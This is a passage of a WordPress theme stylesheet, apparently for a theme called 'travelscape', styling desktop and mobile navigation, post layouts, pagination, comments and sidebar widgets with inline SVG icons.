		position: relative;
		top: 0;
	}	
}
/* Navigation
--------------------------------------------- */
/* Main Navigation Desktop */
.header-desktop .travelscape-menu-wrap {
	margin-left: auto;
}
.header-desktop .main-navigation {	
}
.header-desktop .main-navigation ul {	
	margin: 0;
	padding: 0;
	list-style: none;
}
.header-desktop .main-navigation ul li {	
	display: inline-block;
	margin-left: 30px;
	position: relative;
}
.header-desktop .main-navigation ul li a {	
	font-size: 18px;
	font-family: var(--font-family-h3);
	color: var(--heading-color);
}
.header-desktop .main-navigation ul li:hover > a {
	color: var(--primary-color);
}
.header-desktop .main-navigation ul li.page_item_has_children:after,
.header-desktop .main-navigation ul li.menu-item-has-children:after {	
	content: "";
	--svg: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.9997 13.1714L16.9495 8.22168L18.3637 9.63589L11.9997 15.9999L5.63574 9.63589L7.04996 8.22168L11.9997 13.1714Z'%3E%3C/path%3E%3C/svg%3E");		
	width: 18px;
	height: 18px;
	display: inline-block;
	vertical-align: middle;	
    -webkit-mask: var(--svg);    
    mask: var(--svg);
	background-color: var(--heading-color);	
}
.header-desktop .main-navigation ul li.page_item_has_children:hover:after,
.header-desktop .main-navigation ul li.menu-item-has-children:hover:after {	
	background-color: var(--primary-color);
}
.header-desktop .main-navigation ul li .children,	
.header-desktop .main-navigation ul li .sub-menu {		
    width: 16em;
    background: var(--base-color);
    box-shadow: 0 2px 4px -2px rgba(0,0,0,.1), 0 4px 15px 0 rgba(0,0,0,.1);
    text-align: left;
    border-radius: 2px;
	position: absolute;
    left: 0;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    z-index: 99;
    opacity: 0;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    display: block;
    -webkit-transform: translateY(40px);
    -ms-transform: translateY(40px);
    transform: translateY(40px);
    top: 100%;
    margin: 0;
    padding: 0;		
}
.header-desktop .main-navigation ul li.page_item_has_children:focus-within > ul.children,
.header-desktop .main-navigation ul li.page_item_has_children:hover > ul.children,
.header-desktop .main-navigation ul li.menu-item-has-children:focus-within > ul.sub-menu,
.header-desktop .main-navigation ul li.menu-item-has-children:hover > ul.sub-menu {	
	height: auto;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    overflow: initial;
    visibility: visible;
    opacity: 1;	
}
.header-desktop .main-navigation ul li > ul.children li.page_item_has_children:after,
.header-desktop .main-navigation ul li > ul.sub-menu li.menu-item-has-children:after {	
	transform: rotate(-90deg); /* Equal to rotateZ(45deg) */
}
.header-desktop .main-navigation ul li .children li a,
.header-desktop .main-navigation ul li .sub-menu li a {	
	font-size: 0.85em;
}
.header-desktop .main-navigation ul li .children li,
.header-desktop .main-navigation ul li .sub-menu li {	
	display: block;
	margin: 0;
	padding: 10px 15px;
	border-bottom: 1px solid var(--primary-border-color);
}
.header-desktop .main-navigation ul li .children .children,
.header-desktop .main-navigation ul li .sub-menu .sub-menu {	
  top: 0px;
  left: 100%;	
}
/* Main Navigation Mobile */
.header-mobile {	
}
.header-mobile .top-wrap {
	padding: 0;
}
.header-mobile .travelscape-menu-wrap {
	width: 100%;
	padding-top: 0px;
	display: none;
}
.header-mobile .main-navigation {	
}
.header-mobile .main-navigation ul {	
	margin: 0;
	padding: 0;
	list-style: none;
}
.header-mobile .main-navigation ul li {	
	display: block;
	margin: 0;
	padding: 0;
	position: relative;
	border-bottom: .5px solid var(--primary-border-color);
}
.header-mobile .main-navigation ul li:last-child {	
	border-bottom: none;
	padding-bottom: 0;
}
.header-mobile .main-navigation ul li > a {	
	font-size: 0.9em;
    padding: 10px 15px;
	background: var(--subtle-color);  
	color: var(--heading-color);
    display: flex;
    align-items: center;
    justify-content: space-between;
	
}
.header-mobile .main-navigation ul li:hover > a {
	color: var(--primary-color);
}
.header-mobile .main-navigation ul li.page_item_has_children > a:after,
.header-mobile .main-navigation ul li.menu-item-has-children > a:after {	
	content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.9997 13.1714L16.9495 8.22168L18.3637 9.63589L11.9997 15.9999L5.63574 9.63589L7.04996 8.22168L11.9997 13.1714Z'%3E%3C/path%3E%3C/svg%3E");
	display: inline-block;
	vertical-align: middle;
	width: 20px;
	height: 20px;
	font-size: 15px;
}
.header-mobile .main-navigation ul li.page_item_has_children:hover:after,
.header-mobile .main-navigation ul li.menu-item-has-children:hover:after {	
	background-color: var(--primary-color);
}
.header-mobile .main-navigation ul li .children,
.header-mobile .main-navigation ul li .sub-menu {		
    width: auto;
    background: var(--subtle-color);    
    text-align: left;
    border-radius: 2px;
	position: relative;
    left: 0;
    z-index: 99;       
    overflow: hidden;    
    display: none;   
    margin: 0;
    padding: 0;		
}
.header-mobile .main-navigation ul li .children li a,
.header-mobile .main-navigation ul li .sub-menu li a {	
	font-size: 0.85em;
	padding: 5px 25px;
}
.header-mobile .main-navigation ul li .children li,
.header-mobile .main-navigation ul li .sub-menu li {	
	display: block;
	margin: 0;
	padding: 10px 15px;
	border-bottom: 1px solid var(--primary-border-color);
}
.header-mobile .main-navigation ul li .children li:first-child,
.header-mobile .main-navigation ul li .sub-menu li:first-child {	
	border-top: 1px solid var(--primary-border-color);
}
.header-mobile .main-navigation ul li .children li:last-child,
.header-mobile .main-navigation ul li .sub-menu li:last-child {	
	border-bottom: none;
}
.header-mobile .main-navigation ul li .children .children,
.header-mobile .main-navigation ul li .sub-menu .sub-menu {	
  top: 0px;  
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}
.updated:not(.published) {
	display: none;
}
article.article {	
	padding-bottom: 25px;
	margin-bottom: 25px;
}
.page-content,
.entry-content,
.entry-summary {
	margin: 0em 0 0;	
}
.page-header {
	width: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;	
	padding: 118px 0;
	color: #fff;
	position: relative;
	margin-bottom: 25px;
}
.page-header:before {
	content: '';
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #0E0D0D;
	opacity: 0.7;	
}
.page-header .row {
	align-items: center;
    justify-content: center;
	position: relative;
	z-index: 10;
	flex-direction: column;
}
.page-header h1 {
	margin: 0;
	text-align: center;
	padding: 0;	
	color: #ffffff;
	font-size: 52px;
	font-weight: 700;
	line-height: 1.6em;	
}
.page-header p {
	margin: 0 0 15px 0;
	padding: 0;	
	color: #fff;
	text-align: center;
	font-size: 24px;
	line-height: 1.6em;
}
.post-content .alignwide {
	margin: 20px -10%;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.page #primary article.hentry,
.single #primary  article.hentry {
    margin: 0 auto;
    max-width: 100%;	
}
body.travelscape-content-no-padding.page #primary article.hentry,  
body.travelscape-content-no-padding.single #primary article.hentry {
	padding: 0;		
}
article .post-meta {	
	font-size: 14px;
	font-weight: 400;
	text-transform: uppercase;
	display: flex;
	gap:10px;
}
article .post-meta a {
	color: var(--body-color);
}
article h3.entry-title {
	margin: 0 0 15px 0;
}
article h3.entry-title a, visited {
	color: var(--heading-color);
	font-size: var(--font-size-h1);
}
article h3.entry-title a:hover {
	color: var(--primary-color);
}
article .entry-excerpt {
	position: relative;
	z-index: 1;
	margin: 0px 0 0 0;
	line-height: 1.6em;	
	padding: 0px;		
}
body.travelscape-no-sidebar article.has-post-thumbnail .entry-excerpt {
	position: relative;
	z-index: 1;	
	line-height: 1.6em;
	background-color: var(--subtle-color);
	padding: 40px;
	border-radius: 0px 0px 2px 2px;
	box-shadow: 0 3px 40px rgba(55, 55, 55, 0.05);
	margin: -50px 0 0;		
	padding: 60px 60px;	
}
article.has-post-thumbnail .entry-excerpt {
	position: relative;
	z-index: 1;	
	line-height: 1.6em;
	background-color: var(--subtle-color);
	padding: 40px;
	border-radius: 0px 0px 2px 2px;
	box-shadow: 0 3px 40px rgba(55, 55, 55, 0.05);
	margin: -20px 0 0;		
	padding: 60px 60px;	
}
article.has-post-thumbnail .entry-excerpt:empty {
	padding: 0;
	margin-bottom: 25px;
	
}
article .entry-excerpt p {
	margin: 0;
	padding: 0;
	line-height: 1.8em;
}
body.travelscape-no-sidebar article.article .post-thumbnail {
	overflow: hidden;	
	border-radius: 4px;
	margin-left: -80px;
    margin-right: -80px;	
}
article.article .post-thumbnail {
	overflow: hidden;	
	border-radius: 4px;
	margin-left: 0px;
    margin-right: 0px;	
}
article.article .post-thumbnail img {
	width: 100%;
	height: 600px;
	object-fit: cover;
	border-radius: 2px;
}
article.article .travelscape-post-category {
	margin: 5px 0;
	padding: 0;	
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	gap: 10px;
}
article.article .travelscape-post-category a {
	background-color: var(--subtle-color);
	color: var(--primary-color);
	padding: 2px 8px;
	border-radius: 8px;
	font-size: 0.7em;
	text-transform: uppercase;
	letter-spacing: 1px;
}
article.article .entry-footer {
	margin: 15px 0 0 0;
	padding: 0;
}
article.article .entry-footer .entry-meta span {
	display: block;
	font-size: 12px;
	letter-spacing: 0.5px;
	text-transform: uppercase;
}
article.article .read-more {	
	margin-top: 45px;
	margin-bottom: 15px;
}
article.article .read-more-link {
	background-color: var(--primary-color);
	color: var(--primary-color-inverse);
	padding: 10px 35px;
	font-weight: 600;
	font-size: var(--font-size);
	text-transform: uppercase;
	border-radius: 100px;
	display: inline-block;
}
article.article .read-more-link:hover {
	background-color: var(--secondary-color);
	color: var(--primary-color-inverse);
}
.page-template-template-wide.page #primary {
	width: 100%;
}
.travelscape-no-sidebar.page #primary article,
.travelscape-no-sidebar.single #primary article {
	padding-top: 40px;
}
.page #primary article,
.single #primary article {
	padding-top: 0px;
}
.page #primary .post-header,
.single #primary .post-header {	
	padding-top: 0px;
	margin-bottom: 20px;		
}
.page #primary .post-header h1,
.single #primary .post-header h1 {	
	font-size: 42px;
	font-weight: bold;
	line-height: 1.2em;
	margin: 0;
	color: var(--heading-color);
}
.page #primary .post-header .post-excerpt p,
.single #primary .post-header .post-excerpt p {
	font-size: 18px;
	line-height: 1.6em;
	font-weight: 300;
	color: var(--body-color);
	margin: 10px 0 10px 0;
}
.page #primary .post-content,
.single #primary .post-content {	
	font-size: 20px;	
	line-height: 1.6em;	
	color: var(--body-color);
}
/* posts pagination - numbered */
.travelscape-pagination {
	width: 100%;
	grid-column: 1 / -1;		
	text-align: center;
	font-size: 0.8em;
}
.travelscape-pagination .navigation .nav-links > * ,
.travelscape-pagination .pagination .nav-links > * {
	margin-right: 15px;
}
.travelscape-pagination .page-numbers {
	padding: 10px 15px;
	border: 1px solid var(--primary-border-color);
	color: var(--primary-color);
	display: inline;
	border-radius: 0px;
}
.travelscape-pagination .page-numbers:hover {
	border: 1px solid var(--primary-color);
	color: var(--secondary-color);	
	padding: 10px 15px;
	border-radius: 0px;	
	background-color: var(--primary-color);
	color: var(--primary-color-inverse);
}
.travelscape-pagination span.current {
	background-color: var(--primary-color);
	color: var(--primary-color-inverse);	
	border-radius: 0px;
	border: 1px solid var(--primary-color);
}
.travelscape-pagination span.current:hover {
	background-color: var(--primary-color);
	color: var(--primary-color-inverse);		
	border-radius: 0px;
	border: 1px solid var(--primary-color);	
}
/* posts navigation - olderpost/newerposts */
.travelscape-pagination .posts-navigation .nav-links {
	display: flex;
	align-items: center;
    justify-content: space-between;	
}
/* single post pagination */
.site-main .post-navigation {
	margin: 45px 0;	
}
.post-navigation a {
	display: flex;
	gap: 15px;
	align-items: center;
    justify-content: space-between;	
}
.post-navigation a img {
	width: 60px;
	height: 60px;
	border-radius: 3px;
}
.post-navigation a .meta-wrap .meta-nav {
	font-size: 12px;
	letter-spacing: .5px;
	text-transform: uppercase;
	display: block;
}
.post-navigation a .meta-wrap .post-title {
	font-size: 13px;	
	color: var(--heading-color);
	font-weight: 600;
}

/* Post Tags 
--------------------------------------------- */
.post-tags a {
    display: inline-flex;
    font-size: 12px;
    font-weight: 400;
    padding: 0.3em 0.85em;
    margin-bottom: 12px;
    --buttonTextInitialColor: var(--body-color);
    --buttonInitialColor: transparent;
	position: relative;
    color: var(--body-color);
    border: var(--primary-border-color);
    background-color: transparent;
	box-shadow: inset 0px 0px 0px 1px var(--subtle-color);	
}
.post-tags a:not(:last-child) {
    margin-inline-end: 10px;
}

/* Comments
--------------------------------------------- */
.comment-respond {
	background-color: var(--subtle-color);
    padding: 25px;
}
.comment-reply-title {
	color: var(--heading-color);
	font-size: 18px;
	margin: 0;
	padding: 0;
}
.comment-notes {
	color: var(--body-color);
	font-size: 13px;
}
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}
.comment-form {
	
}
.comment-respond label {
	display: none;
}
.comment-form .logged-in-as,
.comment-form-cookies-consent label {
	display: inline;
	font-size: 80%;
	vertical-align: text-top;
}
.comment-form textarea,
.comment-form input {
	text-transform: capitalize;
	padding: 5px;
	font-size: 14px;
	width: 100%;
}
.comment-form .comment-form-cookies-consent input {
	width: auto;
}
.comment-form input.submit {
	width: auto;
	padding: 10px 20px;
}

/*=====================================
 Comment Template CSS
========================================*/

.comments-area {
    margin-top: 40px;
}

.comments-area h2.comments-title {
    font-size: 25px;
    margin-bottom: 20px;
}

.comment-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.comment-meta {
    margin-bottom: 20px;
}

.comment-meta a {
    color: #333;
}

.comment-meta img {}

.comment-author.vcard {
    position: relative;
    padding-left: 50px;
}

.comment-author.vcard img {
    position: absolute;
    left: 0;
    top: 5px;
}

.comment-metadata {
    margin-left: 50px;
}

.comments-area table {
    border-left: 1px solid #dddd;
    border-bottom: 1px solid #ddd;
    margin-bottom: 20px;
}

.comments-area table td,
.comments-area table th {
    border-right: 1px solid #ddd;
    border-top: 1px solid #ddd;
    padding: 10px;
}

.comments-area th {
    background: #278cc1;
    color: #fff;
}

.comments-area dd {
    margin-bottom: 15px;
}

.comments-area .comments-content ul,
.comments-area .comments-content ol {
    padding-left: 15px;
}

.comments-area .comment-content ul,
.comments-area .comment-content ol {
    padding-left: 15px;
}
.comment-body .reply {
	text-align: right;
}
.comment-reply-link {    
    display: inline-block;
	text-align: right;	
    color: var(--primary-color);
    border-radius: 5px;
	clear: both;
	overflow: hidden;
}

.comment-list li.comment {
    margin-bottom: 30px;
    border-bottom: 1px solid #ddd;
    padding-bottom: 30px;
}

.comment-metadata {
    font-size: 80%;
}

.comment-reply-link {
    margin-top: 10px;
}

.comment-list li ol.children {
    padding-left: 50px;
    margin: 0;
    list-style: none;
    margin-top: 25px;
}

.comment-list li ol.children ol.children {
    padding-left: 20px;
}

.comment-list li.comment:last-child {
    border-bottom: 0px solid;
    padding-bottom: 0;
    margin-bottom: 0;
}

.comment-respond {
    margin-top: 50px;
}

.comment-notes {
    font-size: 90%;
    margin-bottom: 40px;
}

.comment-form label {
    display: block;
    margin-bottom: 10px;
}

.comment-form input,
.comment-form textarea {
    width: 100%;
    margin-bottom: 20px;
}

.comment-form input[type=submit] {
    width: auto;	
    padding: 14px 32px;
    font-weight: 500;
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    color: var(--primary-color-inverse);
	font-size: 16px;
}

/* Widgets
--------------------------------------------- */
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
#secondary .widget {
	margin-bottom: 30px;	
	font-size:1rem;
	padding-bottom: 15px;
	margin-bottom: 15px;	
	overflow: hidden;
}
#secondary .widget h1:first-child,
#secondary .widget h2:first-child,
#secondary .widget h3:first-child,
#secondary .widget h4:first-child,
#secondary .widget h5:first-child,
#secondary .widget h6:first-child,
#secondary .widget .widget-title {
	display: inline-flex;
	align-items: center;
	color: var(--heading-color);	
	word-break: break-word;
	width: 100%;
	margin-bottom: 20px;
	margin-top:0;
}
#secondary .widget:last-of-type {
  margin-bottom: 0;
}
/* classic Widgets */
.widget {
  position: relative;
  margin-bottom: 40px;
}

.widget_nav_menu li .sub-menu,
.widget_categories li .children,
.widget_pages li .children {
  margin-left: 20px;
}

.widget figure,
.widget img {
max-width:100%;
height:auto;
}

.widget figure figcaption {
background-color:var(--subtle-color);
padding:5px;
font-size:13px;
text-align:center;
}

/* Make sure select elements fit in widgets. */
.widget select {
	width: 100%;
	font-size: 80%;
	padding: 7px;
}

.widget ul {
  list-style: none;
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
  padding-left: 0;
  -webkit-padding-start: 0;
}
.widget.widget_archive li,
.widget.widget_categories li,
.widget.widget_pages li,
.widget.widget_nav_menu li,
.widget.widget_recent_comments li,
.widget.widget_meta li,
.widget.widget_recent_entries li,
.widget.widget_recent_comments tr,
.widget.widget_links li,
.widget.widget_authors ul > li,
.widget.widget_goodreads div[class*="gr_custom_each_container"] { 
	margin: 0;
	padding: 0;
	margin-bottom: 10px;
}

.widget.widget_archive ul > li:first-child,
.widget.widget_categories ul:not(.children) > li:first-child,
.widget.widget_pages ul:not(.children) > li:first-child,
.widget.widget_nav_menu ul:not(.sub-menu) > li:first-child,
.widget.widget_recent_comments li:first-child,
.widget.widget_meta li:first-child,
.widget.widget_recent_entries li:first-child,
.widget.widget_recent_comments tr:first-child,
.widget.widget_links li:first-child,
.widget.widget_authors ul > li:first-child,
.widget.widget_goodreads div[class*="gr_custom_each_container"]:first-of-type {
  border-top: none;
  padding-top: 0;
}

.widget.widget_calendar table {
  margin-bottom: 0;
}

/* Recent Comments widget. */
.widget.widget_recent_comments ul > li .comment-author-link:after {
  content: "\2192";
  padding-left: 4px;
  margin-right: 4px;
}

.widget.widget_rss ul li {
  border-bottom: 1px solid var(--primary-border-color);
  padding-bottom: 15px;
  margin-bottom: 15px;
}

.widget.widget_rss .rsswidget,
.widget.widget_recent_comments .recentcomments > a {
  font-weight: bold;
}

.widget.widget_rss .rss-date,
.widget.widget_recent_entries .post-date {
  display: block;
  margin: 5px 0;
  font-size: 0.778em;
  opacity: 0.6;
}

/* Tags widget. */
.widget .tagcloud,
.widget.widget_tag_cloud,
.wp_widget_tag_cloud {
  overflow: hidden;
}

#page .widget .tagcloud a:hover,
#page .widget.widget_tag_cloud a:hover,
#page .wp_widget_tag_cloud a:hover {
  text-decoration: none;
  background: rgba(var(--subtle-color));
}

.widget .tagcloud a,
.widget.widget_tag_cloud a,
.wp_widget_tag_cloud a {
  border: 1px solid var(--primary-border-color);
  display: inline-block;
  float: left;
  margin: 4px 4px 0 0;
  padding: 4px 10px 5px;
  border-radius: 3px;
}

.widget_search .search-field {
  font-size: inherit;
  width:100%;
  padding:11px;
  border:1px solid var(--primary-border-color);
}

.widget_search .search-submit {
border: none;
background-color: var(--primary-color);
color: var(--primary-color-inverse);
font-size: 15px;
line-height: 1.6;	
padding: 10px 25px;
margin-left: -3px;
}

.widget.widget_calendar table {
    position: relative;
    width: 100%;
}

.widget.widget_calendar table td {
    color: var(--body-color);
    font-size: 13px;
    line-height: 24px;
    text-align: center;
    padding: 10px 9px;
    letter-spacing: 0.5px;
    border: solid 1px var(--primary-border-color);
}

.widget.widget_calendar table td#today {
    background-color: var(--primary-color);
	color:var(--primary-color-inverse);
}

.widget.widget_calendar table td a {
    border: 1px solid var(--primary-border-color);
    display: inline-block;
    padding: 1px 0;
    border-radius: 50%;
    height: 32px;
    width: 32px;
}

.widget.widget_calendar table caption {
    font-size: 13px;
    line-height: 18px;
    color: var(--primary-color-inverse);
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 0;
    text-align: center;
    background-color: var(--primary-color);
    letter-spacing: 0.5px;
    padding: 15px 0;
	caption-side:top;
}

.widget.widget_calendar table .fa {
    font-size: 16px;
    line-height: 20px;
    color: var(--primary-color);
}

.widget.widget_calendar table #prev {
    text-align: left;
    padding: 20px 0 0;
}

.widget.widget_calendar table #next {
    text-align: right;
    padding: 20px 0 0;
}

.widget.widget_calendar table #prev a {
    display: block;
    background: none;
    color: var(--primary-color-inverse);
    font-size: 13px;
    line-height: 17px;
    position: absolute;
    top: 15px;
    left: 11px;
    border: 0;
    text-transform: uppercase;
    font-weight: 700;
    width: 50px;
    letter-spacing: 0.5px;
}

.widget.widget_calendar table #next a {
    height: 100%;
    background: none;
    color: var(--primary-color-inverse);
    font-size: 14px;
    line-height: 17px;
    font-weight: 700;
    position: absolute;
    top: 21px;
    right: 10px;
    border: 0;
    text-transform: uppercase;
    font-weight: 700;
    width: 50px;
}

.widget.widget_calendar table #next .fa {
    margin-left: 5px;
}

.widget.widget_calendar table #prev .fa {
    margin-right: 5px;
}

.widget.widget_calendar table thead {
    color: var(--primary-color);
    font-size: 12px;
    line-height: 24px;
    font-weight: 700;
    color: var(--primary-color-inverse);
}

.widget.widget_calendar table tbody {
    border: 1px solid var(--primary-border-color);
    border-top: 0;
}

.widget.widget_calendar table tbody td {
    border: solid 1px  var(--primary-border-color);
}

.widget.widget_calendar table th {
    padding: 10px 14px;
    font-size: 13px;
    line-height: 17px;
    font-weight: 700;
    color: var(--primary-color-inverse);
    background-color: var(--primary-color);
}

/* Blocks Widgets */
#secondary .wp-block-latest-posts img {
  vertical-align: top;
}
#secondary .wp-block-latest-posts .wp-block-latest-posts__featured-image:not(.alignleft):not(.alignright) {
  margin-bottom: 1em;
}
#secondary .wp-block-latest-posts .wp-block-latest-posts__post-title {
  font-size: 1.125em;
  font-weight: 500;
  line-height: 1.4;
}
#secondary .wp-block-latest-posts .wp-block-latest-posts__post-excerpt:last-child {
  margin-bottom: 0;
}
#secondary .wp-block-latest-posts li:not(:last-child) {
  padding-bottom: 1.5em;
  margin-bottom: 1.5em;
  border-bottom: 1px solid var(--primary-border-color);
}
#secondary ul li a {
  color: var(--body-color);
}
#secondary ul li a:hover {
  color: var(--primary-color);
}
#secondary ul li:last-child {
  margin-bottom: 0;
}
#secondary p.wp-block-tag-cloud a {
  background: var(--primary-color);
  color: var(--primary-color-inverse);
}
#secondary p.wp-block-tag-cloud a:hover {
  background: var(--primary-color);
  color: var(--primary-color-inverse);
}
#secondary .wp-block-read-more {
  color: var(--primary-color);
}
#secondary .wp-block-read-more:after {
  background: var(--primary-color);
}
#secondary .wp-block-read-more:hover {
  color: var(--primary-color);
}
#secondary .wp-block-read-more:hover:after {
  background: var(--primary-color);
}
#secondary .wp-block-comment-template .wp-block-comment-author-name a,
#secondary .wp-block-comment-template .wp-block-comment-date a,
#secondary .wp-block-comment-template .wp-block-comment-edit-link a,
#secondary .wp-block-comment-template .wp-block-comment-content p a,
#secondary .wp-block-comment-template .wp-block-comment-reply-link a {
  color: var(--primary-color);
}
#secondary .wp-block-comment-template .wp-block-comment-author-name a:hover,
#secondary .wp-block-comment-template .wp-block-comment-date a:hover,
#secondary .wp-block-comment-template .wp-block-comment-edit-link a:hover,
#secondary .wp-block-comment-template .wp-block-comment-content p a:hover,
#secondary .wp-block-comment-template .wp-block-comment-reply-link a:hover {
  color: var(--primary-color);
}
#secondary blockquote {
  padding: 30px;
}
#secondary .wp-block-pullquote,
#secondary blockquote {
  margin: 0;
}
#secondary .wp-block-search,
footer .wp-block-search {
  margin: 0;
}
#secondary .wp-block-categories li,
#secondary .wp-block-archives li,
footer .wp-block-categories li,
footer .wp-block-archives li {
  justify-content: space-between;
}

/********** Widgets **********/
.wp-block-image .alignleft {
  margin-right: 25px;
}

.wp-block-search {
  margin: 20px 0;
  position: relative;
}
.wp-block-search label {
  display: none;
}
.wp-block-search .wp-block-search__input {
  font-size: 0.889em;
  height: 50px;
}
.wp-block-search .wp-block-search__button {
  width: 50px;
  height: 50px;
  border: none;
  box-shadow: none;
  background-color: var(--primary-color);
  background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
  background-repeat: no-repeat;
  background-size: 20px;
  background-position: center;
  text-indent: 60px;
  white-space: nowrap;
  overflow: hidden;
  position: absolute;
  right: 0;
  margin: 0 !important;
  border-radius: 0;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
  padding: 0;
  border: none;
  position: relative;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input {
  border: 1px solid rgba(var(--primary-color-rgb), 0.05);
  padding: 15px;
}

.wp-block-archives-list,
.wp-block-categories-list,
.wp-block-latest-posts__list,
.wp-block-page-list,
.wp-block-rss {
  list-style: none;
  margin: 0;
  padding: 0;
}
.wp-block-archives-list li,
.wp-block-categories-list li,
.wp-block-latest-posts__list li,
.wp-block-page-list li,
.wp-block-rss li {
  display: block;
  width: 100%;
  font-size: 0.875em;
  margin-bottom: 15px;
}
.wp-block-archives-list li a,
.wp-block-categories-list li a,
.wp-block-latest-posts__list li a,
.wp-block-page-list li a,
.wp-block-rss li a {
  color: var(--body-color);
}
.wp-block-archives-list li a:hover,
.wp-block-categories-list li a:hover,
.wp-block-latest-posts__list li a:hover,
.wp-block-page-list li a:hover,
.wp-block-rss li a:hover {
  color: var(--primary-color));
}
.wp-block-archives-list li:last-child,
.wp-block-categories-list li:last-child,
.wp-block-latest-posts__list li:last-child,
.wp-block-page-list li:last-child,
.wp-block-rss li:last-child {
  border: none;
}
.wp-block-categories li,
.wp-block-archives li {
  display: inline-flex;
  width: 100%;
}
.wp-block-categories li a,
.wp-block-archives li a {
  margin-right: 10px;
}
.wp-block-categories label,
.wp-block-archives label {
  margin-bottom: 10px;
}
.wp-block-categories select,
.wp-block-archives select {
  border: 1px solid rgba(var(--primary-color-rgb), 0.05);
  width: 100%;
  height: 50px;
  line-height: 50px;
  padding: 0 20px;
  font-size: 0.88889em;
  font-weight: 400;
}

.wp-block-calendar {
  position: relative;
}
.wp-block-calendar .wp-calendar-nav {
  display: block;
  position: absolute;
  top: 0;
  padding: 7px 35px;
  width: 100%;
  height: 1.6em;
  line-height: 1.75;
  font-size: 0.875em;
}
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a {
  font-size: 0;
  opacity: 0.5;
}
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a::after,
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a::after {
  content: "";
  display: inline-block;
  width: 20px;
  height: 15px;
  background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16.333' height='13.244' viewBox='0 0 16.333 13.244'%3E%3Cg id='Group_763' data-name='Group 763' transform='translate(1.061 1.061)'%3E%3Cpath id='Path_5' data-name='Path 5' d='M3296.026,368.331l-5.561,5.561,5.561,5.561' transform='translate(-3290.464 -368.331)' fill='none' stroke='%231e1e1e' stroke-linecap='round' stroke-width='1.5'/%3E%3Cline id='Line_6' data-name='Line 6' x1='14.523' transform='translate(0 6)' fill='none' stroke='%231e1e1e' stroke-linecap='round' stroke-width='1.5'/%3E%3C/g%3E%3C/svg%3E%0A") no-repeat;
  -webkit-background-size: 17px;
  -o-background-size: 17px;
  background-size: 17px;
  position: absolute;
  top: 12px;
}
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a:hover {
  opacity: 1;
}
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a::after {
  left: 20px;
}
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a::after {
  background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17.562' height='13.244' viewBox='0 0 17.562 13.244'%3E%3Cg id='Group_762' data-name='Group 762' transform='translate(0.75 1.061)'%3E%3Cpath id='Path_4' data-name='Path 4' d='M3290.465,368.331l5.561,5.561-5.561,5.561' transform='translate(-3280.275 -368.331)' fill='none' stroke='%231e1e1e' stroke-linecap='round' stroke-width='1.5'/%3E%3Cline id='Line_5' data-name='Line 5' x2='14.523' transform='translate(0 6)' fill='none' stroke='%231e1e1e' stroke-linecap='round' stroke-width='1.5'/%3E%3C/g%3E%3C/svg%3E%0A") no-repeat;
  right: 20px;
}
.wp-block-calendar .wp-calendar-table {
  border: solid 1px rgba(var(--primary-color-rgb), 0.05);
}
.wp-block-calendar .wp-calendar-table caption {
  background: var(--heading-color);
  font-size: 0.875em;
  line-height: 1.75;
  font-weight: 500;
  color: var(--body-color);
  padding: 7px;
}
.wp-block-calendar thead th {
  background: none;
  border: none;
}
.wp-block-calendar thead tr {
  border-bottom: 1px solid rgba(var(--primary-color-rgb), 0.05);
}
.wp-block-calendar tbody td {
  border: none;
}
.wp-block-calendar th,
.wp-block-calendar td {
  text-align: center;
}
.wp-block-calendar th {
  font-size: 14px;
  padding: 5px;
}
.wp-block-calendar td {
  font-size: 14px;
  color: var(--body-color);
  height: 25px;
  width: 25px;
  line-height: 25px;
  padding: 5px 0;
  font-weight: 400;
}
.wp-block-calendar td a {
  text-decoration: none;
}
.wp-block-calendar td#today {
  background: var(--primary-color);
  color: var(--primary-color-inverse);
}
.wp-block-calendar td#today a {
  color: var(--primary-color-inverse);
}

.has-avatars .wp-block-latest-comments__comment article {
  margin-left: 3.3em;
}
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt {
  margin-left: 0;
}
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-avatar {
  margin-right: 0;
